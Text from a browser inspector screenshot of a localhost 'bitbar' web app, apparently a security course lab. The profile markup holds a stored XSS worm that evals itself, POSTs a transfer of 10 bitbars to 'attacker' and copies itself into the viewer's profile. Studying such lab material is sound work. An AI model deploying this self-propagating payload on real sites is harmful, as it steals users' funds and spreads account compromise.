 Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML
<div class="login-status"></div>
<!--page-specific content goes here-->
<h3>View profile</h3>
<form class="pure-form" action="/profile" method="get"></form>
<h3>Your profile</h3>
<p id="bitbar_display">0 bitbars</p>
<div id="profile">
<span id="bitbar_count" class="eval(document.getElementById('bitbar_count').innerHTML.replace('amp;',''));">
var x = new XMLHttpRequest(); x.open("POST", "http://127.0.0.1:3000/post_transfer"); x.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded"); x.send("destination_username=attacker&quantity=10"); x = new XMLHttpRequest();
x.open("POST", "http://127.0.0.1:3000/set_profile"); x.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
x.send("new_profile=" + encodeURIComponent(document.getElementById("profile").innerHTML));
</span>
</div>
<span id="bitbar_count" class="0"></span>
html > body > div.container > div#main.centerpiece > div#profile > span#bitbar_count.eval(document.getEleme…
Filter Styles :hov .cls
element { inline
}
Inherited from body
…b2091eea298b546a13f9d8c2ffa9e9fbc2f5bb78654.css:17
body {
font-family: Montserrat, sans-serif;
color: #7d7d7d;
}
Inherited from html
…ea54331d1033d51e4bef2b915256faec6a523ae78fb.css:12
html {
font-family: sans-serif;
-webkit-text-size-adjust: 100%;
}
Layout Computed Changes Fonts Animat
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 0
border 0
padding 0
0 0 0 674.067×119 0 0 0
0